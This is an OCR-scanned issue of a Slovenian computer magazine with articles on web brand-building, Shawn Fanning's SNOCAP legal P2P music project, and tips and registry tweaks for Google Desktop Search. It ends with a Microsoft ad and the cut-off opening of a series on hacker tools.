Ta pristop temelji na usklajenem in sistematičnem strateškem ustvarjanju in razširjanju marketinških sporočil in gradiva. Če vzpostavimo usklajeno komunikacijo na vseh točkah, kjer se potrošnik sreča s tržno znamko, lahko dosežemo izjemne učinke. Če na dolgi rok sporočamo usklajeno, se stroški za tržno komuniciranje obnašajo ugodneje, kot če komuniciramo razbito in neusklajeno. Pri povezanem komuniciranju vsako sporočilo uporablja del moči prejšnjega sporočila, hkrati pa pomaga delovati naslednjim. Tako na dolgi rok v potrošnikovih glavah nadzorovano ustvarjamo zgodbo **o naši tržni znamki.**

Po drugi strani pa tudi upoštevanje uporabnikov ne sme iti predaleč. Zadnja leta smo v svetovnem spletu priča množici zelo uporabnih spletnih mest, ki pa so si med saboj sila podobna. Čas je pokazal, da **prestrogo upoštevanje »zlatih« pravil spletne uporabnosti**  vodi v **dolgočasen** splet, kjer je mogoče najti obilo informacij, to je pa tudi vse. Pogosto se je zanemarilo, da se ljudje v običajnem svetu in tudi na spletu radi zabavajo in nimajo nič proti občasnim presenečenjem. Osnovni zakoni uporabnosti niso stroge omejitve, pač pa podlaga za **kreativno izražanje na način, ki ga razume uporabnik**!

Z vidika tržnega komuniciranja je neprepoznavnost spletnega mesta slaba stvar. Vsako spletno mesto bi moralo ponuditi nekaj posebnega. Lahko gre za posebno vizualno podobo spletnega mesta, za poseben slog pisanja in

poimenovanja ali pa za funkcionalnost, ki je ni nikjer drugje. Idealno je, če se zdrava mera posebnosti preplete z vsakim od naštetih elementov!

#### ZA KONEC

Podpora in gradnja tržne znamke na vašem spletnem mestu sta torej veliko več kot lepo oblikovana stran in objava logotipa. Ker prek spleta zaenkrat še ne moremo prenašati vonja, okusa in dotika, moramo občutke naše tržne znamke v spletu znati prevesti. Prevedemo jih v vidne in slušne vtise in **ustvarimo kar najboljšo virtualno izkušnjo našega izdelka ali obljube**. Vsak element spletne strani − barva, besedila, pisava, fotografije, zvoki, predvsem pa občutek kakovostnega delovanja … vse to pusti vtisi in oblikuje občutke o vaši zanesljivosti, kakovosti in ceni.

#### upravljanje tržne znamke v spletu

Zato vsekakor izvedite Coca-Colin test. Razbijte svojo spletno stran in analizirajte, kar sporoča vsak njen delec. Pa ne zanesite se le na svoj občutek. Preverite pri uporabnikih.

#### ŠE ZGODBA

Ostareli mož, oče treh sinov, je umiral. Preden je še zadnjič zaprl oči, je poklical svojega prvorojenca. »Sin,« je zamrmral, »poišči leskovo palico in jo zlomi!« Sin je ubogljivo pokimal, poiskal palico, jo ukrivil in z lahkoto zlomil. Stari mož je poklical še drugega sina in ga prosil, naj zlomi dve palici hkrati. Čeprav s težavo, je sinu to uspelo. Nazadnje je umirajoči oče k sebi poklical še najmlajšega sina in mu naročil naj zlomi celo butaro palic. Sin se je trudil in trudil, a palic nikakor ni mogel ne ukrivit, ne zlomiti.

Oče se je zazrl v sinove in jih poučil: »Poglejte! Kot leskova palica, ste tudi vi šibki, kadar ste sami. Ko pa se povežete in združite svoje moči, ste nepremagljivi. Nič in nihče vas ne more zlomiti.«

To zgodbo povezanega nastopa lahko enostavno prenesemo na upravljanje tržnih znamk. Tržna znamka ni le oblika z logotipom! V potrošnikovi glavi so prve tiste znamke, ki se za njegovo možgansko dejavnost bojujejo na več med seboj povezanih in prepletenih »frontah«.



#### KONKRETNO SNOCAP

## NAPSTERJEV OČE SPET V RINGU

Pred nedavnim je Shawn Fanning, sicer avtor razvpitega programa Napster, ki je pred leti sprožil plaz izmenjave datotek prek interneta, predstavil svoj novi projekt SNOCAP. Gre za sistem, ki bi naj omogočil zakonito licenciranje avtorsko zaščitenih glasbenih posnetkov v omrežjih P2P. K sodelovanju je že privabil multinacionalko Universal Music Group, vendar to še ne pomeni zmage. Mu bo uspelo?

#### Piše: Vasja Ocvirk **vasja.ocvirk@mojmikro.si**

me Shawn Fanning najbrž danes ne pomeni prav nič generaciji mladih uporabnikov interneta, ki še svoj živi dan niso kupili enega samega glasbenega posnetka, a imajo v svojih računalnikih cele glasbene kataloge. Pa me Shawn Fanning najbrž danes ne pomeni prav nič generaciji mladih uporabnikov interneta, ki še svoj živi dan niso kupili enega samega glasbenega posnetka, a imajo v vendar se utegne to spremeniti, seveda pod pogojem, da bo Fanningu uspel projekt Snocap, po katerem bi naj servisi P2P v svojo programsko opremo vključili **ponudbo velikih založb**, hkrati pa omogočili **nadzor in zaračunavanje prenosa avtorsko zaščitenih datotek**.

#### AVDIO PRSTNI ODTISI

Sistem naj bi deloval po načelu prepoznavanja »avdio prstnih odtisov« skladb. Posebna programska oprema bi **preučila zvočne značilnosti** vsake datoteke, predvidene za prenos, in ta avdio prstni odtis **primerjala s tistimi v svoji zbirki podatkov**. Pri pozitivni identifikaciji bi sistem opremil skladbo s ceno, prenos



SNOCAP naj bi nastopil kot posrednik med glasbenimi založbami in servisi za izmenjavo datotek in bi urejal legalnost celotnega sistema.

pa bi dovolil šele, ko bi bilo izvedeno **plačilo**. Skladbe, ki ne bi ustrezale nobenemu zapisu v Snocapovi zbirki, bi sistem seveda spustil skozi svoje sito. SNOCAP bi tako nastopil kot **posrednik** med glasbenimi založbami in servisi za izmenjavo datotek in bi urejal legalnost celotnega sistema. Vpeljava v obstoječe sisteme P2P bi naj bila razmeroma enostavna, obstaja pa več modelov, po katerih bi bilo moč urediti zaračunavanje avtorsko zaščitenih skladb. Tako bi lahko uvedli zaračunavanje po številu prenesenih skladb, za podjetnejše pa bi pripravili naročniške modele.

#### NADGRADNJA STARE ZAMISLI

Zadeva ni tako unikatna, kot se zdi na prvi pogled. To idejo smo že slišali iz različnih virov, svojo zgodbo v zvezi s tem pa ima tudi Napster. Pred leti je namreč glasbena industrija spravila Napster na kolena in sodišče je ukazalo Fanningu in njegovim sodelavcem, da morajo bo-



disi prenehati vzdrževati Naspterjeve strežnike bodisi namestiti ustrezno filtrirno opremo, ki bo preprečevala distribucijo avtorsko zaščitenih skladb. Napsterju in njegovemu partnerju Relatable, s katerim so razvijali ta projekt, ni nikoli popolnoma uspelo, vprašanje pa je, ali niso sredi dela ugotovili, da se razvoj česa takšnega enostavno ne izplača. Tako je Fanning raje prodal podjetje − pravzaprav bolj ime, kot kaj drugega − današnji Napster pa z izvirnim nima skorajda nobene stične točke, saj gre zgolj za običajen servis za prodajo spletne glasbe. Ustvarjalna žilica pa mu najbrž ni dala miru in v preteklih letih se je najbrž ukvarjal z mislijo, ki je vredna milijarde dolarjev, namreč, kako pripeljati žvenket denarja v omrežja P2P. Rešitev je bila kot na dlani, saj je sistem **avdio prstnih odtisov** natanko to, s čemer so se ukvarjali v zadnji Napsterjevi fazi, le da so ga tukaj še nadgradili.

#### MULTINACIONALKE ODPRO VRATA

Tudi tokrat mu je, tako kot pri Napsterju, s finančno podporo priskočil na pomoč **Ron Conway**, ki je prav tako direktor novega podjetja. Sicer majhno podjetje, ki šteje manj kot deset zaposlenih, je nato v tajnosti začelo izdelovati programsko kodo na eni strani in iskati zavezništva v glasbeni industriji na drugi strani. Zanimivo je, da je Fanning, kot nekoč največji sovražnik glasbene industrije, svoj **mračni sloves zelo dobro unovčil**, saj naj bi mu bila vrata multinacionalk široko odprta prav zaradi njegovega očetovstva Napsterju. Gotovo je bilo naravnost absurdno na pogled, ko je lahko v rekordnem času prišel v stik z nedosegljivimi korporacijskimi menedžerji, z istimi ljudmi, s katerimi se je še pred nedavnim vlačil po sodišču. Končno gre tukaj samo za denar, kajne, Fanningova ideja pa je najbrž prižgala iskrico v očeh marsikaterega direktorja glasbene multinacionalke, saj so servisi za izmenjavo datotek preko interneta trn v peti in grešni kozel že od

nastanka. In nato se pojavi isti človek, ki je sprožil »založniško tragedijo« ter izjavil, da ima v rokah rešitev. Genialno, ni kaj.

#### RAČUN BREZ KRČMARJA?

Kljub začetnemu navdušenju pa Fanning še ne more odpreti steklenice s šampanjcem in prižgati cigare. Eden izmed vodilnih založnikov, ki je s Snoca-

pom podrobno seznanjen in – presentljivo za predstavnika nacionalke – dobro pozna razmere in ozračje v internetni skupnosti, je izjavil, da gre sicer za dobro premišljeno idejo, ki pa žal ni odvisna od ideje same, temveč tudi od vseh vpletenih v procesu sprejemanja in uvajanja tega sistema. Na eni strani bo namreč Snocap potreboval podporo čim večjega števila založb, v začetni fazi pa predvsem multinacionalk. To mu je že deloma uspelo s sklenitvijo zavezništva z UMG-jem, zato pa je bolj problematična druga stran, namreč **omrežja P2P**. Ta bi namreč morala podpreti to idejo in se pridružiti sistemu. Tako bi, meni Fanning, ohranila neodvisno distribucijo avtorsko nezaščitenega materiala in hkrati dosegla, da bi njih glasbena industrija prenehala napadati, saj bi dobila svoj delež. S tem bi se vzpostavilo ravnotežje med legalnim in svobodnim prenosom datotek prek interneta.

#### TEKMECEV NE MANJKA

Vendar pa ta del enačbe ni tako enostaven, kot se zdi na prvi pogled. Snocap je zgolj eden izmed poskusov, da bi se servisi P2P spravili z glasbeno industrijo. Angleški servis **Wippit** je že pred časom ponudil nekaj podobnega, a s precej omejenim katalogom. **Altnet**, ki bi ga najlaže definirali s tesno povezavo s Sharman Networks, ki stoji za servisom P2P Kazaa, se že več kot leto trudi sesti za pogajalsko mizo z glasbeno industrijo, a mu to ni uspelo. Poleg Altneta je podobno poskusilo že precej servisov P2P. Vsi se namreč zavedajo, da bo tisti, ki mu bo uspelo premakniti zarjavelo kolesje katere od multinacionalk, pobral smetano. Kako naj zdaj Fanningu uspe prepričati svoje tako rekoč konkurente, da naj mu zaupajo delež posla in seveda dobička?

Kljub vsemu ima Snocap svojega aduta v rokavu, torej pogodbo z UMG-jem, ki pa mu, kot že rečeno, ne pomeni nič, če se mu ne bo pridružila večina omrežij P2P. In seveda še vse druge založbe. In avtorji, ki sami skrbijo za svoje avtorske pravice. Uh, veliko dela.

Še večji problem je urejanje avtorskih pravic na **globalni ravni**. Prav lahko se namreč zgodi, da avtorske pravice istega izvajalca za Evropo recimo ureja EMI, za ZDA UMG in za Azijo Sony BMG. Geografsko lociranje uporabnikov po IP-številkah lahko tukaj gotovo pomaga, vendar ne more predstavljati osnove za legalno urejanje odnosa med kupcem in lastnikom avtorske pravice.

#### VPRAŠANJE »ODPADNIKOV« ...

Po drugi strani so nekateri servisi P2P preprosto prenehali biti bitko z glasbenimi multinacionalkami. Pri **LimeWireu** so že pred časom razmišljali o podobni ideji, a so se odločili, da ne bodo centralizirali servisa in tudi ne vdelovali kakršnihkoli filtrov. Tu je tudi možna razpoka, ki utegne razbiti Fanningovo idejo. Denimo, da se mu pridružijo vsi trenutno upoštevanja vredni servisi P2P. Skorajda staviti bi si upali, da bodo dan zatem vznikili novi, ki ne bodo vključeni v Snocapov sistem, datoteke pa bodo distribuirali, ne oziraje se na zaščito avtorskih pravic. To najbrž ne bi pomenilo Snocapovega padca, bi mu pa vsekakor otežilo razvoj.

#### (P2)PRAVLJICA S SREČNIM KONCEM?

Tu je še vprašanje urejanja digitalnih pravic, ali DRM (Digital Rights Management). Mnoge založbe ne pristajajo na odprti format MP3, pri katerem si lahko kupci posnetkov v neomejenih količinah kopirajo te posnetke, jih presnemavajo na zgoščenke in podobno.

Vsekakor Fanning ne obupuje. Priložnost po njegovem leži v tem, da tudi trenutno zelo uspešni servisi za prodajo spletne glasbe operirajo zgolj z omejenim katalogom glasbe. In tistega, česar ne moreš najti v katalogu, tudi ne moreš prodati. Po drugi strani je na voljo veliko servisov, ki pa ne spoštujejo avtorskih pravic. Tako prihaja do velike delitve med enim in drugim polom, uporabniki pa se znajdejo na sredini. Snocap bi po njegovem **razširil katalog na celoten internet** ter **združil oba pola** tako, da bi bili zadovoljni vsi vpleteni.

Sliši se kot pravljica in najbrž v takšnem kontekstu, kot jo predstavlja Snocapov šef, tudi je. Sistem še ni dokončan, kar je ob predstavitvi priznal tudi Fanning, napovedal pa je, da bo v naslednjem letu deloval v popolni funkcionalnosti. Zdi se, da je z medijskim pompom bolj hotel privabiti k sodelovanju založbe in omrežja P2P kot kaj drugega. Vsekakor mu je v svoji nameri uspelo in zdi se, da je bližje uspehu kot vsi pred njim. Kot je dejal sam, je tehnologija pri roki, obstajajo tudi metode, kako rešiti pat pozicijo med glasbeno industrijo in servisi P2P, le da ga nihče do zdaj še ni storil. Mi dodajamo, da so mnogi poskusili, a jim ni uspelo. Bo Fanning uspešnejši?

Ξ

## NAJDI SI � SAM

V prejšnji številki smo vam predstavili Googlov Desktop Search, orodje za iskanje po dokumentih v namiznem računalniku. Tokrat si oglejmo, kako iz njega »iztisnemo« čim več.

#### Piše: Jaka Mele **jaka.mele@mojmikro.si**

Toogle tako prinaša na namizje funkcijo, ki smo<br>jo vsaj člani uredništva<br>Mojega mikra pogrešali<br>in potrebovali že precej časa, saj oogle tako prinaša na namizje funkcijo, ki smo jo vsaj člani uredništva Mojega mikra pogrešali iskalnik v Windows ni vreden kaj prida ...

Google Desktop Search (GDS) je v času tega pisanja (sredi decembra) še vedno v beta različici, in stavite lahko, da Google že pridno razvija **novo**, ki bo predvidoma podpirala še več zapisov in datotek in verjetno omogočala še dodatne funkcije. Kam točno Google usmerja GDS in kakšne so povratne informacije in želje uporabnikov, lahko preberemo na naslovu: http://groups-beta. google.com/group/google-Desktop-Search.

Ker se nam zdi GDS ena izmed uporabnejših aplikacij v našem računalniku, hkrati pa smo odkrili nekaj pomanjkljivosti, smo poiskali načine, kako funkcionalnost programa **razširiti** oziroma ga **prilagoditi našim željam**.

GDS indeksira podatke in datoteke iz programov Outlook, Outlook Express, MS Word, AOL Instant Messenger, Excel, Internet Explorer, PowerPoint ter besedilne in HTMLdatoteke. Tako kot mnogi tudi sam uporabljam brskalnik Firefox in pogrešam iskanje po shranjeni vsebini in povezavah (priljubljene). Prav tako GDS ta hip ne zna indeksirati pošte iz programa ThunderBird ali Lotus Notes. GDS je bil zasnovan za uporabo v **enem sa-**

**mem računalniku** in tako ne podpira indeksiranja po priklopljenih omrežnih diskih (mount). Čeprav GDS za prikaz informacij zažene lokalni spletni strežnik (vrata 4664), pa ta ni dosegljiv prek omrežja od drugod (s čimer vse naše informacije in datoteke ostajajo zasebne).

#### PRIPOROČENE **NASTAVITVE**<br>Zaradi

varnosti priporočamo, da v nastavitvah (prefe-



rences) **izklopite indeksiranje zgodovine varnih spletnih strani** (HTTPS), s čimer zagotovite, da vaši bančni podatke ne bodo prišli v GDS-jevo zbirko. Prav tako dodajte v seznam strani, ki naj jih GDS ne indeksira (*sites NOT to index*) naslednja zapisa: **http://127.0.0.1/** in **http://127.0.0.1:4664**/. S tem bomo preprečili indeksiranje rezultatov. Sem vpišite tudi mape, ki vsebujejo zasebne informacije in jih morebiti ne želite deliti z drugimi uporabniki istega računalnika (recimo: C:\Moji Dokumenti). Če ne želite videti lokalnih rezultatov med iskanjem po spletnih straneh z Googlom, izklopite nastavitev **Show Desktop Search results on Google Web Search result pages**.



#### Googlov namizni iskalnik



#### Pozor: Wordovo geslo ne zaustavi GDS-a

Tudi če imate Wordovo datoteko zaščiteno z geslom, jo bo GDS (uspešno) indeksiral. Funkcije se ne da izklopiti, saj je GDS namenjen zasebni uporabi. Če vseeno želite preprečiti tako indeksacijo, vpišite mape z zasebnimi datotekami v seznam map, ki naj jih GDS ne indeksira (na začetku).

#### PREMIK INDEKSNE DATOTEKE

V računalnikih, kjer je na prvem disku (C:) omejeno prostora, bi morda veljalo premakniti Googlovo indeksno datoteko, ki utegne zrasti v kar precejšnjo. Za rešitev je treba popraviti register in premakniti nekaj skritih datotek. Predlagamo, da poiščete pomoč izkušene osebe, če tega še niste počeli, sicer pa se zavedajte, da spreminjate stvari na lastno odgovornost in da si lahko povzročite škodo. Privzeto so indeksni podatki shranjeni v mapi: *C:\Documents and Settings\USERNAME\Local Settings\Application Data\Google\Google Desktop Search*. Običajno te datoteke zasedejo – odvisno od količine vaših datotek − od 100 MB naprej (tudi 500 na velikih sistemih z diskovjem 200 GB in več). Če želite mapo premakniti (recimo na disk D:), najprej izklopite GDS (levi klik na barvno okrogle ikono v spodnjem desnem delu zaslona in Exit). Nato premaknite že omenjeno mapo v, recimo, *D:\Google Desktop Search*, popravite še register (Start/Zaženi/regedit) in poiščite ključ *HKEY\_CURRENT\_USER\ Software\Google\Google Desktop* ter vrednost ključa *data\_dir* spremenite v *D:\Google Desktop Search*.

#### DATOTEKE NA PRIKLOPLJENEM OMREŽNEM DISKU

GDS bo sicer indeksiral datoteke, ki jih odprete z omrežnega diska (ker jih ob tem skopirate na lasten disk), drugih pa ne. Če želimo indeksirati tudi omrežna diska, priklopljena kot M: in X:, storimo naslednje. Odpremo Beležnico, vpišemo *!C:<TAB>!M:<TAB>!X:<TA-B>*, kjer pri TAB pritisnete tabulatorsko tipko.

Dobljeno vrstico skopirate in odprete regedit. Poiščete ključ *HKEY\_CURRENT\_USER\ Software\Google\Google Desktop\Historical-Capture\Crawler* ter v polje *CRAWL\_DIRS* prilepite prej skopirano vsebino iz Beležnice – na mestih, kjer smo pritisnili tabulatorko, bi morali biti majhni štirikotniki. Kliknite OK, in nato odprite polje *CRAWL\_FILE*. Zbrišite vsebino tega polja (če je indeksiranje že bilo končano, tu verjetno piše DONE) – s tem ponovno zaženete indeksiranje. Kliknite OK, zaprite register in ponovno zaženite GDS.

#### Tudi konkurenca brska po namizju

Googlova napoved, da bo z orodjem Desktop Search ponudil učinkovito in hitro iskanje po namizju, je sprožila vrsto odgovorov. Med drugimi je takoj reagiral **Microsoft** in oznanil, da bo svojo različico iskanja po namizju ponudil v prvih mesecih leta 2005, križem rok pa ni stal niti Googlov največji tekmec **Yahoo.** Yahoo Desktop Search, kot se bo imenovala zadeva, je že v končni fazi razvoja, program pa bo temeljil na iskalniku X1, podjetja X! technologijes, ki so ga kupili v drugi polovici 2004.

Kakšna bo videti končna različica Yahoojevega namiznega iskalnika, še ni znano, lahko pa si z internetnega naslova *www. x1.com/download/* prenesete 14-dnevno brezplačno preizkusno različico iskalnika X1. Ta za iskanje po vsebini uporablja samostojno orodje, ki je sicer všečno in ta hip ponuja še precej več možnosti kot GDS, a je hkrati malce počasnejše.

#### ISKANJE PO DELU IMENA DATOTEKE

Verjetno ste opazili, da iskanje po delu datoteke ne deluje, temveč je venomer aktivno iskanje po vsebini. Če želimo poiskati datoteko, recimo »sestanek z dne 20.11.2004.doc«, v iskalnik vpišemo: »sestanek filetype:doc«. п

#### ISKALNI DODATKI

#### **GDSplus**

Dodatek za GDS z imenom GDSplus je razvil Larry Gadea, omogoča pa **razširjen nabor datotek**, iz katerih GDS dobi informacije ki jih vključi v iskanje. Dodani so zapisi z naslednjimi končnicami: xml, log (mIRC in Trillian), cs, vb (Visual Studio .NET datoteke izvorne kode), frm, bas, cls (Visual Basic 6 datoteke izvorne kode) in druge datoteke, ki se indeksirajo kot besedilo (za zapis pdf to še ne deluje). Program in navodila so na voljo na naslovu: http://www. trivex.net/.

nizni iskalnik datke in orogramov tlook Word, Messenger, et Explorer, ter besedilne oteke. je moč kcionalnost

#### **Slogger**

Za uporabnike brskalnika **Firefox** bo koristen dodatek Slogger. Program in navodila najdete na naslovu http://www.kenschutte.com/firefoxext/index.html. Ta bo poskrbel, da bo GDS prišel tudi do podatkov iz tega brskalnika, rešitev pa je le začasna, saj je Google že napovedal, da bo podporo za FireFox in ThunderBird dodal v naslednji beta različici.

#### DNKA

Za vse, ki imajo doma več računalnikov, ali pa gre za malo pisarno, kjer bi želeli namesto sprehoda v drugo sobo **poiskati datoteke prek omrežja**, obstaja rešitev. Ta seveda posega v zasebnost in le lokalno dosegljivost podatkov, vendar v nadzorovanem okolju to verjetno ni težava. Se pa zavedajte, da bo tako vaš sin prišel do e-pošte, ki vam jo piše žena − a po drugi strani boste tudi vi prišli do zapisov njegovih klepetalnih dogodivščin ... Vse, kar je treba narediti, je namestiti program DNKA, ki ga skupaj s preprostimi navodili najdete na naslovu http://dnka.com/.

#### gdSuite

GDS ta hip še ne omogoča **naprednega iskanja**, kjer bi rezultate filtrirali glede na parametre, lahko pa to dosežemo s programom gdSuite. GDS še vedno indeksira podatke, gdSuite pa je samo vmesnik do zbirke podatkov in z njim lahko rezultate iskanja omejite na tiste, nastale v določenem terminskem obdobju, oz. poveste, kje je lahko datoteka, kakšen je naslov spletne strani, na katero so podatki vezani ipd. Program je, tako kot vsi omenjeni, brezplačen, na voljo pa je na naslovu: www.airbearsoftware.com/gdsuite/home.
# Widimo

Oprimite se svoje nadarjenosti in jo razvijajte. Mogoče vas neko pripelje do diplome, odpre vrata v poslovni svet, ali pa vam pomaga<br>pri pisanju in izvedbi simfonije – pred navdušenim občinstvom,<br>seveda. Vidimo vaš potencial. Navdihuje nas pri ustvarjanju programske opreme, ki vam bo pomagala opravljati stvari še bolje in vas pripeljati še dlje, kot ste kdajkoli upali pomisliti microsoft.com/potential

Voi potencial. Naš navalit."<br>Mestamosti

C 2004 Microsoft Corporation. Vse pravice so pridržane

KONKRETNO

hekerske metode (3. del)

# VSEM DOSTOPNA NEVARNA ORODJA

Številna izmed najuporabnejših orodij za nadzor omrežij, ki jih boste kdaj srečali, so ponavadi že vključena v naš operacijski sistem ali pa so odprtokodna in brezplačna. Poglejmo, kako jih s pridom uporabljajo hekerji. Seveda le z namenom, da vse te nevarnosti spoznamo in se pred njimi ustrezno zaščitimo!

## Piše: Tomaž Bratuša

**tomaz.bratusa@mojmikro.si**

**P** prešni uporabnik ob omembi sistema<br>
Windows in omrežnih povezav takoj po-<br>
misli na **Omrežno soseščino** (Network Ne-<br>
ighborhood), ki se je nedavno v Windows<br>
